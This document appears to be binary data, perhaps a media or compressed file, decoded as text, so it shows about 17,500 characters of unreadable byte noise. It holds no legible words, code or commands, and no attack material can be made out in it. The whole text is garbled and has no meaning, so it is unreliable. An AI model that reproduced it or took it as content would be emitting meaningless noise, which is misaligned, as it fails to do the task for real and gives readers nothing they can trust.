<�YG�9"#Ҟ��I��!zY��Z��_�s���%[��:���A�<�˩@����c':�6�9\ܘ�"b'��6�9�� %H0�9\ѥ6��g8�)��莉ԛmb}T�|�L�cX�]Rr�2s"���c'�IR�e\�%���[ٛ����2;�2��U�hwp�n���u"wbT��V�c>'����k�L!�;�c������W�؂�r��
��:�Є�>H߲�}јm��Q�.��J��VIu$��;����4�?�8"��>�1w����;:�	��y����)���w�� 8TTR={�W�>��3�T&J�? ڞ�F��%0"<k[�踇�Y�嬂*H�$����G��Q��(;�c �>�TG2Xd��wR;N�7��!H#8��W�%�VN�؂������I�*�y��.H��w�kW��یo���u>��!E���n����H�-9�%��P��W��W?؂���Z���a�	`��O^�X`'����[%\�5:�I:�Î>s"�$/����h��H8��&Ŏ0rd�8����H����d8�*ؠBȈs���URY�8�QHf$�n/�{K��W��dZ2�����#M�#Ba�kK��#�<33SN�Qԁجa��BX�J��i���Oޥ��2yBl��� :B%�$>�C:��%?K�]�����1w1䈍��7O��X�����i���H�Hr/�hǀ�d��lX�� �yB�vM��;(#�&�т���x�;s*a	b/�؂�X����d��#�B�0���|�ٙ����1�.��@��n��g��;Wr/��x�9C�S	�X�� {C�փډ��*���L���nҘhu��t�T�n�s%�&1CAB�m.1�.<�	r{$
Λ�����]q��$�����}��4�����Q����T�xh�ws5A5$tZ׽S�E���츕e�Y�$Nq�ݠz҉�d&��H�°Q���Dr�����t�{ǎ� ��h����to�)ڸ�yh�B��|x�Ρ�w�a�	��^��Z7�w�ts?a:�w�`iK��� �Ò����=�>qE�����̨j#���ң,A���tӈm^%%�va�}GK���fI�=&���R<��Y(�zx	2�ĵ��ʙ������v��E'�͸.�y�����<�ZKw%��`i# .����?hIBT #v���	���v�(��YO�v��Ҹ�ܩ�v���2�{��%x�����@���!��P)�hX��Ȉ7l� ��>2&�so�(b���l����Ȃ"�����kj�*�|<�n�o�tq���n�������K�x�,��x������na)�͞�����x	��φ�s���t/�������̇��"���
��}Z� ��(/�(���^яN�Rq��\�H�5�n���|�����*�&(�ٲ�·viZ�*�*��FD���h���[6#�4y�@+/� �9��*b��s�y3��&���&�2,�O����H�n��(��n���Α���=
O9� �0hJ!g�!x��wa��*>%`/^���P������	�l�B��l@�R�-����-a½B���k��vȹ���q����w�������숈�w�w��p��I�wY�0�H��v� ���Ҧ�pY��H��v��(2�����؜	�J�B����w虔],�w�y��l��Z�<��E/w���\i8v�Lx��Ev�9r'�Z	�v	l0��@��;*���	�1�݄�(a"H���
��i׼��Θr�,��9Ȇ|+(�Pl��!�I��uv:Aa�7ۙӯ���+��L.JN��[��l6	������|7JN݇�Q�h[�G]r?d���<�h�+���wۢgi��/��L��JzuvY�v�/�����uY��t�	��!}Y��Q��n�<��/9)Z�{u�_�d��ۜ[�*)��U+���L�������|_�Җ�
@lG��uKG�cTp_�	��V��@�㊱�E�ot�蚘$��u)LY����W��B\ƶ�E��Ԙ����ψ�o���̊=����A�ؖY|���[e�������l�����+Ģ�(Vɴt�؍�89�����(�_њ�����2%2\���w�X��ܐaۂ`8�+Mu+D�� ��m!x����w4�V�ΑM�Ϧ �5t���wP����eX��u]����Ȓ�l�w��ϧ������뎽���ؖ�P���v��1\�G��}ʜ62�'��1�y�ERC""���š���?r͝�JF��Ҭ�)9t�Q#wy�x.-�#�Q3H��t�@�7���A�e�X�B���_��D�S�UE�P$͑~����v+J���Ȱ�*ޘI*�m匋���D�L^��eJδpw�}������;H���#HY䧿�R?�=],�� �1Jd��k�h뷬I�Ɉ�g�6�VpɎA�0�yK�A�O9,.�äT����l���C��']�9�wp�;���ذ#').�E�Z|Aؚ��Id��������M
��9�|}LwH�7��ט��N�X��1��v�7��g�S�@��X�	,g�(�ؚ�鿋���ʨ����$=��*��ʊK5\J�@����끓�[C��h'�DJ	���������k�z�ȍwt�	8��d�i�࿘����U�ꉉ�ع��K�©�������(��j�͌��d����=XP��p�	h��|c������� �4\p��e���Z�,+��
h����k��
���K�$�E�L���8�,�����|�	)l���������r�
� yҴ��2�K�N~�2��%���ψ�@Ŋ0Ȱ��<�Z��a@Ǒ�YyX��K��Ɏ��芛X�������i��XÑ���hC�����wE���Y	N�ف��)��؈����s�h)~�P����\!��P�u.��ٍ��t�Ɠ�j�R����X�����H��	|��a�4���i�;V��Ȣ�O���������Z�^�fI˗�p�t��b�(�����J������H��8�
F������IL+�M%�鏳R��	�9���A�*�"i"�폴jI�����g�����͠��������l$����u���N�,_���^��R�w8�w�L�X�]������wQ�>H�[�^X����������c�8\���芟 H,��l��YI�0�� �t	��Yc%o#+��`���n�8Œ��2�4h(O)����ǈ����@��J�nz8�+�ɼB� N8�O�'O��x���@��Z��u+��_���[���1�	�X��Xy��=8�����=���@߅����!� �̢�S�aˏ�	5*%��%�,ҭ�逝��O�	RC]0&k#C��(���(��9Xv����w��ɖn���n�hȨH3�呢�@�`:G�^&��d)��
�����(�����m�)i��|��t+���l��l5#�����ɻϯ���&��>��9>�!�Ȍ�"�sJ<t"զ,�Q�q��O��O��)�	܉�:� �x���L��q���u���j�_�l�B�
����O�O��_�:�#�4y��%���!��H2.Ε��k���X|莵Ň�$D�R��
g� ����VG��f7���w(�v�ɂJ�������������%8�kzy���[	�Ȝ�nz�\��DJ����Z�	�Ȣ��c�Ki��Dj��x|ɢp�P��Fd}�����:c?;�
|���Y���Ɂ�ف&�[�K�����(�x�V��o��P+����qG�x!8���W��a�.ԕd����e�����
�<�؍��DZ�&2�t+Ҋii�R��~M*��ʖ�y�<K��B�PY��:����ɚ�6�7�\'󩭉H���b�we���w(�Qv؂���8	hP?�Ʊu��
�j�	,#+�~��<�Ο����ۀp�J*�w�Ě����H���ܞ�����g���̘z_�KL�O��r��yx�E�cm��(�]���ͯx�x��@���y���h�.h�i�Ϙ[��0�������Q�
������1�x����	�{(�$)�\��끸���*(�}�ܚ��d�8�o�ϕ���H���k˘;��x	�j�������gwX�qh�Q���y��M���۷�P��d��D:w��#����w(������80��쑁I�.�����=�6@���Պ�ʰ���ь�ܳЦ�)\��d����������X	�p��x�8�����H�)8���ێEٻ��$�����m���!K�(�� ����з��������؎Qx��l�����������0�{�ڻ�
܎gl���b�ʭ�ȅ����]��7z؊Ɉ�Yؚ�����}������"wϘIK��ج�X�X�x�	�����{�������{��G`���A/)�~(��-����ɰ|���x�aK�l	���h����ۘ�YwX	�Q��������҂h�i���	������ ����� �ظ����)��؂����(�1�Ѡi��;�����)�xȈU�����������Ȏ�h��!<�Θ��-h��A�ڐ �	-��x������~�M�yw�����x�w(wX�����|���q��1��耓���*:�K���(�Ԩ��؇w�~8�	Ȉs}�����-��ۇr���w������Hq�7� �n�WP�x�Ba��|J�X�����1�)���+���
(��(����������"�wx��a�T
�N��r���l�瑴������B���P��l:( ���(+����������)��)��)�����)w�,w���)��)��/��*�"��x�g��X�x��w��m���������� ᇟ��2�,�b,w�/3����)�����X��H.80�Ը��a	ٸ�K��\͆�������ؘ�P�Ō��ސ:-��	h:���̘�\����(%�ȎSr��"�Ɏ�H���)3��H͂���٢��ѐ���l��5�!x$�mݐE	���\B�	/��%��%Y�&("��#�	����! ���(�.h)��9�� B�Hz�q}�b��o(�x��(�H��M�8��8Rw�,Y��%/�x���)����'Bm����1�c��H*����ړ������ꊙ�J�Ŋ�)��8��)�Ɍ���/����,����x�Y��A���)��>����Ȏ胤q�>�l*��ӂ���/lz+�8�)8�""̣#��9)�枣9Tj�2/S,T0�����=��:20$�I���)���("�Y0wX���W�&4�憘';�,�r�H�3�)�#<�h��c��.��*:�Ùq��hw(��wc���'.Ø�X��/)�<s��c6���3�)�H,~�"�"%�"����0�ꏙ��#��y�(��8�hV��нc3Y��5�-�b6M36z1���W�>h���)�
%�n�����0�H�HW�˒"<�	��h!gx���>�8F�2����?}�/q,�c!�J����d�R-�۴��ʙ�����6̱����&w��g�Nk���8I��JB�<C31�#.�y+��)x��h��\�����%��;��h��K�wY5���(>�S<�R�-�*��/R�<��$Z�8����H��h�)�������M�H�莸X�	K����#;C���؂�#?��[�%�DA�#�.M����ΘvM�Ǚ=�At��T3\�6��9�4NT�/��J���CAL�O���ȘT�5��5ؔ�@mƁ�e�E�>�Gw��$J�)�x�����@��,��I�T�9. k��(��4B���!4ㆣ�4�G��Q���?��h�Ek�>i""e#<DN��FE�%L���wC#�T������tLw����5��5Q�8��8�G�G��Z��8\���(;��XTp��(NƅIh�F�4"���0�Ɲ[�$�WOU���aQ�s@��_r��ᒊ�1�����U�_���ʂ����p�莫H�B(D��Yw�"��� �Z��;�6/2%�"?�I�Q8��4%v�8��,����)|8����t�)Y��x��4�
���Y��Dd%b���X�R�a�F�D)b��X�pȇ:���\e"��wJ��N� ;���V���a6����y@�tG��&,�)NØF��ԹP��,�����X����\���o��vU5����\%�1"�.��i�/���t������i�	�qDA�C"�北�o��ʵi��h9�E*��
.H�;إ��9�8��1r�_��<��X�(����6��jd�U�-!��?��p��k�#.��XO�n�=�TJ;�)�<��L�Uhb7b�)���.%A�G���1�)��Dz�pX��Y�z���-�wB�)�DZͲl;k��i�TڵE��6�l,2/�&9w��Jc7Sb%�2/�����?�hx�'��*��h��{A$��]��l{��,�8�G�,q��u,Ʋ/ޅ�WPH�C�E�Fd�8���������ih�*(�b���8��x�VZ&��٨�K���2l1"�TUBn�A��9�x£?s,!�x[5���ۙY���d��*8�+(��y�����Vw�����z���Ɇ�(lJQ�i%�������&v�2Cw�7fs��TB�?�j��7�؂�����J8�\���i��&���.� 	"%@� �V�7"�$�4�rN}�X����j[��<���8����ѹ|�.�q����2�/H�4VU�	\�Ȇ�X�X�U%��lw�R�?CSCx��2C�c:"��-x�/2�'����؝�|���Ԉ�UE��_c7�K�+��[�J�/�Q0D;	�&)�qL�A�� 0�~����M�|H����t؉BȔ����	k�`�՜wb)�,��E&�Dh�v�vn�"��b�{'�'�94&D��-(��X�cX����i�� xg
��ro	C7�}�t�j����)����۫�� /����t�/MC��@<�h���vI�-����(�(`�¡��v�l�	��w^�&"
�������\��بټ��@���ĵ�)YA��P\"��,��v)t��	W7�@hq�O��w�I[���9j9�.�/��|����".k��X ����P2��;�����Z�w��dQ���%����i�-�(ȗ�1 y:���x��YO:�v�V5�*����=:���\)�L�Pw��ya�"e���)J���ш�Θ�b��膰�HI����)�d�J�A&��+B�2M��v�����͉}���

�ΏPphK���������!\q�**��`�� ���+�����y��@�i��8X�&� J��; ���pϖ������R�y����6��	J�;l��λ��,�������
ܯ��^��w	|"�/�l����	�AvKۂ�2�0�j�ٜ�������^����� p���Z1*���^P�w�Z�+=B��*�+�����v�i�*"��S��x��{�����?^��Hi苊��q����w�������숈�w�[u�p'(�iJ�t�F���ht��\7�B�-K��oBp9io��ҨtË�m����������I�8QI���� �hI��n��{'AI��v!=���҈tӮ=i�*��'�3��ϐ$-~#X'a��}���Y*�^�^��:v��:D�#�w��[�����t�+K%�َv4�\ I�w �$���k
=$����}b�ԫ|{���S���V���X��p?��.�ƅ����Қ��0dM ����"J5č�wo����0aJ��8T7�Rvu��㒥���C'm6�ߊ���J�D�,��7?��/1-��+М�ɴ�Β�-yJ����	�y��	���ϛ��(@�Ʌ�X����V��^ÖB�i�9�M)Xɘ�h9��AA�۲�=+��v���o\���	�N	+̉I��mo^�9�	�w�A	�y��<)}ǳkQ�ǐ�yG������v�ɛ�̉H98�쒘������Ҝ��Q�m�dHKm���ɴ�����x�f!wx��~��aO%�%~G�҂�	��(��|T���i>l�U�<T��X �+ػ¢U������p���;F���C��ļB0�����[pJ�dL�؍��$ۛ��i|K\⣿�n��R����͍5�J��8	�aa޴+�� )�}(��֍ɚ��ȑ�<���7��Ց F���+x;�AD�sG���ض�{�&�������Z��t�������q��ܛ��A�Y�S�,X���PG��U�llwO����Ec,��(��/�B�6��Z^j���WrK���U=�w0*��1i��N�M��t;z�bc�e,G�t$�����,~Ȋ͹�Q,yK�G�.̑C�[=�Stk��j��辄�t[���5f��5�"���
S�P�T�����i��0��I#CEr���F�ب;�+��Q`�ch��HS-+�9�ܘ��l�U�ښμ�����)T�
�F�A�W��Ip�܂�Yd=�( �
�)���,~U���hI�wܸ�FEꐍY��x4��	��	*U�A��ZĶd���ҁaČ����'�����:��f��`�t�	�y'��A��Z��@��R(,�� ���$L�ܚ�Dj�����i���ǁ�h��p�=8�����P��Uf�!iY�� v�*��ج���;&Ѫ��t�v) ��Z���B�9͢/�yDߔ{�	�{O�q0��,����&�������F���|��Q�h�n ��Ͷh��4X��B:��w��N���xa+���ӁFRa
��n�\p@�C"yJ�wy��fn��xH�cXL����l�زaZ�?<�&�2�|H�.���J��q����ڌ��x�ߴh)fKGx�ʓ����akǒZ( e����J�V��b�ˌ��J�4:�H��Ή��0��0H��x���[�'t���� ̃�pO���MNp9�!id��<��Ȁ�c�9�/�h��xO��Qi�h��*N�T`
�Ɂ[mx������1Uk��BMw��6��%�	
�*��MkB*��H����P�	>Y�y���8E�_� ��O(���e,�����H�B� ����خ[��"���ɟ��[��m��y�7ŉU��j��v떿|ȁ*�K4;���9�����{��vi�Z��� ��wy���r�Р*]�u+M��'f����?�͚�����j�� ϊ���(���T�T���I�G� �����(����aj:��tҒ��.�$g��@L��Q
��w�{2����Hkr^/�H����O���F�@{()�_Iڻ,�� <��/��P͍Y��h��[L�5e��O�:����)"�k�/�D�.����ˈ8�d��8�O���A|�v�� h�w�	��W1g�������h,	�6�Y0����#��-nY�W�B� ���U��?a��Q����/�s��"J����;�Mf�~��s����}w��얇��<8��r�6ֿ���L�/^�DYސ��sw�I�2R���qm�1�D�8_n��iR�K���� ��k������:(��k���s�}��ܨ���k��T�T�K���E��lRԙӣ�8aB��ퟸK�ȓP
,&����Ć��^�W��<�(dd'c~װ��;_-�[����n
�+�K6�N�(�HJk�13�v(
/+���З��)��8+��ݿ����X�yHĊ̩ly�LH��ئ)�;� �z���D�ۜk��Xˌ��[w��_�M���4�Ĩ�d�w�D���pN~P������Ow���7/�{ىB�����͒�����gw��w������x������I��k�9;����O�3����X�������X�UZ��X���z��	�^ϛ��R��xݜ�+�����*�v������Wޞ���ٞf-�k����[�;ȅ�(���ک��(�C�Q߁��-����׌�Y�e��J�e8�n�@,�w����������Ѷk��H�%z��`�6̱5���y����|w������]�q��=��z�S�Ŏ)��۞**����x��q���h��ߙk��h�������ٚ����x��؞|�����k�u(T�����D������>�M(��؎���޹�4(�eܘ���F}����lӬn��؎9���ʇ�/G����t*�v��ū����-�KY��\�������S��x��ϣ��|��ϙa����8|�A��P�v:�z�6O�H>	�ˈ�!�2ﭛ���x�9���ωwl���`ܛ혾أ�x�oɶ�\�e}�ҽ�&�Ǫ��wh�Lݞ�09��H��)�8��q�����ј�����َ��9���؇���c8�����om�i)�Ɉfԏ�ǌx�_�!٘���Ȇ�hθ؂�9��X���󾮷���h�98ΐZ��9�đ�$.�4ߞK��C0	��Ў���V��Aꇢ���&��)��8�W@�'0ٽ1��X���x���n5o�nځ��O��O-�A��qr��w苃��x��8Ï�lL� q����'���wh��ȇ,���ȇ( ��*Ԃ���)ĸ��x��!���������H����x�-�-��w�7��?ڣ�������������Ҙ��x(���S�)S똝|臁؇������2,Æh�������s>ɯϮ����*��Rˇ;�����	�~�(�H��A�}����ј���I�۸�-�-���Qh�쀷ht>�?j�dwј�h��Ҟ�q��+����a��Rq�~������҂�x�l,�Y���-w���� 9�( r���x�HM��+�B���ٱ$����(���B̈�x����s��![�3<���?8�-�wX-���r�V�w8���#h`�r�I�!BZ(x�)Zn!~���%Ur�*��!���x)wx��i$sa�-�8�q�.苓Ȇ�y�<ƨ�x1���x�f���2�(��ň$�$Z>$E�� �k��)'�	����w�%�X��Y�Ԃ���/���|�`��q)x��臛���������,�I<x=�����)=�);����貏�r��;w��8w���#Ç������"W���r��x�fR�I��WݘS	!�I9���S��Ҙ�20���Ә#>EB��Î�S=��/؈��#��R��/�Ҙ�x).x��(����9�4�3�9�} �$ۓ��ÌC0>��1�.�;w>O󀸈���i�sт�X�w�����S-�8��(��3��wO��7n2���y�ƣ雈1�Ì�H3p�90#;��c$��;�>Xr$������"�S�8��5�2��H<��6@/��I�s㏉���x���7�Y�~C02���s�>��;��HN�&Yr���H���ES-i2�f�I,
�,��e�������x�2Ә4�C��>�;¹����^c$F�K�y�i�Mw�]S> �ף����ϒ��=c2�ˎt�;�+rSL��7wxI�3�r�;֣K�4J���X4�x��w��/#HO�X���(�xN�Y�f^K�4A��5sA���BG�K��+��ғ����(�1�%E�@�s)C@��B�x1v#'�ʘ�Ύ(I�ʒ��'�9:�x/�h��H�*��t�yC3�Î��8+��&�iEV�B�8
�4�R��HDC��H�.��9A���ق��p�����7��EwX��B�K��8��5>�F*�.��O�y$�x�E"���z��I2���pGh���8�90�u�g�#�©�P%Ww��l�8t��~H=�50t�&:Y�ؑ��DK���H�5�/�x���4�X�wȌgȌz�7��5���UR%h�80�1��7"����H�x�L�NNޘ�u�j>���H���Z����#�뱏�]�EZ�UB��@��&��*t!@��B�93�$]}s�x���>	}���_Nd�sG�)��E�2����-|SB���ě~�FHW�B��FE�]E=��+t����K��(u����M~�Q[ ���h�ȵ�5�'�X�BX��Xw�*dA@��;�y6��SLV�TL�N8�,��8��OuQ�i�Z29�m,X�J�7P���8:�C�8��oEl�E:�P�Y0eј䨊���.�y�G���8�5��Q��rq>Q�h�TB)�J糍��i��h�%U�)'�CR�����\�h��ś���߃(����WRL#�X�P՛Qh��5=�5]���iD��XZgx���HD��(_Y*����d�l4��σ�J�7HE[P�E�4O��d�F��X�v�bD-g�ŗP�~w��xM�U�N上�8É�� ��48uG#^��KXr)�1Dp�o��V)YLΈ���|���Ɏ.���AY��n��5�8!��lp%��T`E[�#>��>�31��ظ����b�I=���8����� �I��.x��)�3�ǵ��x��UL,>���LE�;��T�I��8����Í��o%��F;��p�~����H����ꤊ�6c�-���9P48�X֛�Î����C7��4"�E�4;��4X2��X�ZF�)�wA�Q�R�I�����8Ƈ�m�GB�v�$T]����M��-��>��z��^��8�������H��Ǜ� �(�\u��a�5A�;�;�B$�e��N��Kl���>ę��č�&^�$;�gΚ��%�*���w���{��/&?0){_�;�6a�z$$=Sh�S%�1ð�4��JE"�w�!�?�h�2�pS)��O�.�N����3c;6��#�&�ٍ�>�Z��(y3��;��5ݲ�_S=��pJ���8�����x�iw��}����x���7W�(�t�>�_�&B�BLs>P3J���Ƹ���vu��I��n@po��"��P����0�*��r��U�Ƌ����G���l$�i�A��l���p)���x��8`� ���h���/Ⱦ��D�k����HТ�LJ#��tk�2�w�l1��4;�R\�l��wDt��Z*䇖4u/Lg���w9�@8��	w�؁���������t|G菄�Heh
����PI4iZY#��d.�w��OƀwT�.���SD ���&PE�D�-p��r������-
�yF
��k�H�{����Y�����f��T�[�U78ar����흾Mu�g��b�@��s��wv����*��@��𒀇*x���LPɬ�����q�"4�.�43m	�^�e��Yɏ�X)
��0���i�Ɖ�Sv�F��r�ρ�vy�Ͷ�C�o�C�A(���PX+?�Oꂇt/�萧LV�	��q�(\�� ��p�O�zh����k� �tw���|�g����\��|xH��Q��`��(� �"�����)��y�[ܠP(o������pD웍�q�	���1 �
�w���wp�)����¿���م��̾���%|��:�j����y�m�cϚ�����PA�>��h�����ڬ��H�X�Ȁ�JA�	�i&T�(����±�Ƈ��	Q���B��>�͜)�j��h�8ZyϜ��\��裨a��0��
���J���m^�j������̗�/�5�xi�����-�� �k�"�8h�(،ɠ��h4,4�T;-�˖�����X
%�u��nǈW#�돒IЇ��pv���!Ӊ���+��D��
�`�(������Tr/����+`�-ܬ0���S��+
��������@l�6��e��Xo���򌵮�P�n��6�^ُ��\Y>b]���nq��b�څ*u��'�:�Z;w�R����ֳrݑ��Ly�������BȨ����q����w�������숈�w�w�t�UH�K��������������#��J���<u[�l��ҌPp��I���.c��	ŕw�NTA{2
�	nĠ������	�bק��*uc�J���.�xGZ7�v�;I���	d�r���D�z�v���h ��]�P��D�>v��|��<��v�N���w�x�c�劈Кq����iu#H����TB��</W�Ia)�J "G]m��$^���s�A쑓C�-S^�{�~v�5��V�%��/��\w�/
�P��Kr���f7]�j�Z
��\�B�[�Z��H�a ;��������=̘��9,iӚl��e|Ǒ���	����ҧ��kȟXh�i|KGȧ���ֵ![���yǛw̘	���pG��$o���Nx�B�+��؍�̯
��� �e4���u|���Y��¥��ެ��VƮ-	E�r�/�W����Q0F�q��kƢxm�uL{�w�
ꌾ,��u����q)D�`?j���O������b8w���v��KTr���̘��蜞ű�ؾQ��u�!��ɘT.D�}�
$j�8��X��I���y �ҍ��[&�Ψ�'w�E�C�
$��1�����q��E|ʒ�8`��?�q+_(w�JƊ��*K�s����1�jG�H�����a�\n��N'��Mݜ�X�Y�d"�=�cȘg�-���	�@;���:Ȉt6�y
���s�7�/���Ȯ^(Z�s�	��h���j����F�myʒ�<!ݒ�t��w�wI��+|VȈ4H�&�z��ȸ,P��M��t *��,ɲ܍C,	֒����%\����i��i� xf���	~��=�[�t [F��I=�(A�t�@�Ҩ)�:���2��,�B�L�Uw0����H��a�v	
گ�6w+{F��z�����9�6D��iJ�"{���	\������;lL�w��Ԋ�t��d��J)�Њ�*�܏H������͚��B�D�ި���ʉt��<ݘ�I��Wlw�[�@ ��9 ̚��6Q蓾��6j�l�qk��`/�`������ɉ��󁏉>�?Vlg�� �v	���I���O��)����z��<���j�8���,�������(?����2N�t���@Ɂ�M�.��	�*�������lɌxX=��ҁ��v�*�^�A�q��b��p��*���xK�*x�	 z��M��鋓䈝�j�����ȏx�O�j�a�{�Ϧ��+�rڨ�h�`�
�,������9w��[�w�H��a
��E��M�0ɧA�Ȍ3��� C}�|��	����l���Ԫ�׈�Ȉ�Etϡ�E��,U[J����9����C��b�j$�b"�p��9����:�خ)���ʷ�h���b-�	�?	\���=�ϊh9��;��a��ƛ������H���U;	�)q�X膃�.�<h��Ъ���v��$떄�,�rZ[�q��｀����D��TH�*h	�T�8����i���H�Ё�z��w������ �,BǼJh>����v�;�#Ȗ*xM��)��	����8���B�$s��Dꍊ���)�5������2�������@��JC�B%�Y��Py��k#t¥:C��i��h�v�� ���J�ܘ��:��bڡ��,%:�	�҅�}0�qe�
ʈ��˃��M�D9���ȉ(鏳��� N���O�6����*K��R��ʨ����mc%Aj�t(s�-�̈��!̝<H����7}9Ǜȇ�P�w@��H���20��OԪ��� ����P��([ Ǽ=�[�ڍ�lɷ*�ϊ^��X`��|pO�~`D���Z�rγ!��틦lF�m	�d�ֽ	�����tϝ��Ĩ���	���r�	�E�v��P(�k��*a�sڦ����n���Ab�5C�ɀh
V���np	��ȹ� ����?3l�SK�A�����v��n���\��M�g��j��]];���H���b=P�3����T��+X��bu����w�� �����y�CH
O0KA��`ô^y����P�����,�r����`�����H�4^� t��	��'ܪG�kZ�(���X������K�(�S/S���v~`�������3Yt��V���x���u�P �7E�_X���X)����iB����y�C1��h�O�ڥP��Z\Ĩ����?���lI����Z��K��� X��������m�:9��
oSGove�u�o&_u��������������c���w�DY���_�T�L����mFLvm�~�cO��SS(4��jΔr}��}�����_�߯���䨘��X�}̩������(��y}��)��}���� Z�y^�{��N�����y��K����,���������@��*��O�=��Ќϐ�.�듫�^��RI����g��@�ȝ��c��i��8�,��ئΦ����(��X�wH����H�n؁n��X��[�ػ�^�y\���y�ч�
4����v8����w(����8�Qψ�M��b�������� ؁%���~�Hl��e�vȣJ��x���y�x�X�:�3*�ʘ��(��X����/X����=��ل�9����n����q��X�yؘ޼��8�' ѓ��Y�|������� �<�{��5������%���8�`�G��{�nH��lݫ�/���ю�T ��阝X����ȇd�*��ϠaH�%���������Ў���L�T/�=�U�����w���w9�(]�%膧Ȉh�M�x+�zH��i��پ�Q�bPwX����@ޙz�����<��h��(�0�}�	����N,G��ǻ�����:��yH�ڨzؘ��3:���0��o��X�;h��������i�4�&��Q���(��h����ʵ��>�_��ԉ����Ȓ�>��P����cX�e���N�骇+���޶���Q�q���(��X�+\�w8�N��耓(����v|�Q(�\�Q��	w��F�w(�b��O;���d��a|�8N�i�"IքL�V�����������4x���Qx�����8�Q8S��h眃L��Nه��#i��}�i���8���fN�dX�*I�}��h��{���48��yB���x��݂�8��r�����+��.�S��؎�Ȍ�x�ψ
?L堐����e� y������I��o��9�(��h��1���,�+�����(�ۈ����͑�
��큷h�Ƣ�K��}�� 

�}�fwn�����`�h�������~-� ��xt{�{|�l�w���x��x��/�x��Ȇ4��+�� �B���H��O��[��h�x.�����9��h-����b�q�h��.z�͞�����"���'-�?�(� �4�Z���������i��/�m��i�臬��}��('�ۇ�/�|����l���\�.B"��hb���(F`�{�������������wh����|d��9�:+*������(�w|���އ����(�u��	-(�݃i�ݰH��������&�	lҩ��o��""�X%~(�)���*rH���x:��*�#>�胎�~��U��E��wX���/9/��(��3"�s��h��R�����&X?�(�����*'�('*i���*�>�C�ȁs�����.�~�����Ӄ�ߝ�v������b��H<�S��{<��݁���8"wH�Ur�������j�;n1�/��⇥��Z�������𨘰(=��؈w�18��(?�(��X2�������h����k��9Mi��x�#2"'��}x�_4�ΈY)��t�B�>w)�~���������w(�-h�^-��؂�X�S5����"T�/`�h��<��ݎ&(�#��#R%.H�~�>	�HB�*���H��5�d�x�086�S?�yIw���:ڤ�4B&��Msõ�Ȇv[�?�<E|8whȂ���?�螋*����[#:� )㴨�^�	������s��H�ڴ@ޔM�Y��	��w�������(���$(�h�w��ʈ��X5���s�.�|8����TK���ʈ�^႔>Œ�̨�������	@��I3� T����f3�#B�!bIU2��Q"���X?������Έ	�B��[3�?ˈȘ>�h�^�5��CwL��IS���L�ɍSS�|�������:���C���ʈ��}��XG�s�U3��|��T�k������ �H��Ȏ�\�HS�F�yC2t��L���ȎSSY>�@��Mwx��cL�C�swc�����J�I�������J��:���E��g��o�C�u��t�2L��ZxT������M��M������J����/c�˹��B.�[�/�F~Z��_��F��Ix���t��Z��X����������^��:ǄJ�4Z��9�b�^䤺����؉6�����E#�_��� �] č�i�e�P�X ���u���[	�@��X�M�(��2�,����?�Y���螛��@��C4�GѴ�/��ĥGS�M<wC�T�SG<�PTOS��M�e\�W��hRɦ�Y�[QF�E���i����S�HG��M!u_�u�ĵP�����[T�h>E�lu�0�X�Y_T3"Q�Tu�W�d���yŻq���)<�:��ݾ�Xڵ��U,�%@�0���hh�Hh�D��ck�L���G4���O����	�U��/�T�:��ؔ�9�I\n�k�4Ctt��Q̆ٴ�S	�Mgx�nd\إ�$�W�o�o��O���VY�c��6�)�^�r���`;w�]����chƄ���U���F�Fn������C~�����?��Ϧ�65ѯ�-8$"���ʸ��X?�X��E\㦘��c�8FYeh��4��^��^����_�y�B��(���}��8x��(��x��6�W��hS0��4 �C�c��cvWU/"!�(��J�fY�v��c�U�t������ǪU��ƒ��V�H�W�I�P%T?�R�f�Fn�Xm �[�%�hrA�x]��>�c�(;��@1��*��������XF��x�wC$�6w(2�RŲz��dN�y�Z�yD!r���g�ƌ��y�I{��ldb���'e^f��:�k�T���`V�"���MOQu\��y��l��:�F��-A��c|&|��d�fD��~�$�Sz��W��xل��x�Y��(�ej��g��F�Ő8�X7�2�P��fm���qQG�<��H�.Xǃ��Fp��x���䉾j�m�x��"D$R�7m��]7FTc����hQ�zwX��G|<tj��}��}x��x"	=�&B�C���wC"� ��F��J<�M�v_�h�uFwM�e��Sݵy���@�R/�Gׅ؍��aZ!C��N
��vu�-x ǃͤԀMK7�δp������<��Y�A����ɭ���vAH	jM�܊�(Z,A��E�
�V4�{`%��U�ۃ���yh�>���ԹJK_'���t������rtO�����>��N���RL�m��	6-����h�28a�0�i�bW����#�$O��.(�� �C��|p������D)Ѿ)w����"����d��4K(k.�c
:*�J�Q���L%�NvC>j�<�ՎH���^/�B�ۆ� ۂv�f��!�6��fo��X�	��v�j���(1�"#��h��Z��a��j����@�����H邱�0�0�je�����`�ts�����#�JČ��!��L�C��xF	�n����A/H��i
���(��X�����D�փ	&��)�n��(��<[�۶���, ���`�ʟ͆���w�����BH�zc�0lR��2vpo���̙<.���H��'�����Zۨ��į�����C˙�󥼓���M��P(Ů�S���RbIM�K�>����8>}.DŮRn�퉟�[ݕ��	�nY����Bk�z����%���|�P���h:�.9����9������H���lx�S�����'�ن�n����w�ml�\�O��Ȳ���؇e<CΆ�pO���j���?�-7�0(-���hV�0-E����w��x,l0J�@��	���(�R�=��j����n\|�5�:��@�)�Р�߮\� (s��;T�鄛�ya*����=�Ⱥ=Ż@�8��w��j�.J��ـ Ȑ�r��5�@K�Iw�K�:��)��ʼY�V�̀��1�������hʺn苎��`���I+	)z��36���Ҁ���̜���Ȑ��A��v?���vo�(h��\S�������Ll_��H�������(�%�� P
n4�����^�w� �� ����ɏwP�����L��p���n܍�w蚱�َ�-�	H��Q@����ݚ�1(����I��I(���0M��Ix��)��)�����5|*��VgpOe�</5/�w0M��ڂ���ªXDN�:0Q�B�#�¹����É<� �����(~�ːw HG��?�T�ʘ
���A(��X	��Ҙ���x��o�	�@�J�
������`�ϲh�g�Ϸn<A�wL'�,TL���àLe�X��g/�@���̈^��N'��ȦG���i��P@�.�Ȧ��앁m'�l���H�т�B)�a�X�$�tO�>��ۙ��m�`�����bp��j)�����@ˌF�G�\ʀ�Џ����h˚�F�b	������`j�{��誩�0M��)���shY���8���͖Ψ��,4<���Ƞ�J�-y��r�ɲ��芲�Ȋ\)����0.b� ���Z-��j�|ْ��L� ��L����H��8E�i�w����q����w�������숈�w�w���8(I��`t+��J ��m�)�	�o*�s�K�I�w<�P���0��wA�� �Ȝ,�;�I���}'��B�u�[L�u��{�����v����Q��ߚ�h��K���k���vm���e1���6p�蒥��PhyaW6��u�(�I�bL��3@�����s�%�>�=<�9,�H7И6��E\��v償�(��z�w+Щ:��[�v/����>�� x�:HCR��Xz˃����X�2�b �b���(
